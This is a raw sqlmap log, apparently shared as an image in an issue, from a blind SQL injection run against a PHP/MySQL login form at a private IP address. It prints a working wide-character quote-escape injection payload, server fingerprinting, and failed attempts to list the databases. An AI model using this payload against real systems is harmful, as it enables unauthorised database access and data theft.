 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: number=1234&username=1\xdf' or  if((select 1 and 1=1) RLIKE (SELECT (CASE WHEN (6431=6431) THEN 1 ELSE 0x28
 END)) AND (4716=4716), sleep(0.02), 1) #&password=123&submit=????????????
---
[21:26:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7-1708
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL unknown
[21:26:50] [INFO] fetching database names
[21:26:50] [INFO] fetching number of databases
[21:26:50] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[21:26:50] [INFO] retrieved:
[21:26:50] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
 '--hex'
[21:26:50] [ERROR] unable to retrieve the number of databases
[21:26:50] [INFO] falling back to current database
[21:26:50] [INFO] fetching current database
[21:26:50] [INFO] retrieved:
[21:26:52] [CRITICAL] unable to retrieve the database names
[21:26:52] [INFO] fetched data logged to text files under 'C:\Users\han\AppData\Local\sqlmap\output\192.168.179.130'
[*] ending @ 21:26:52 /2019-09-02/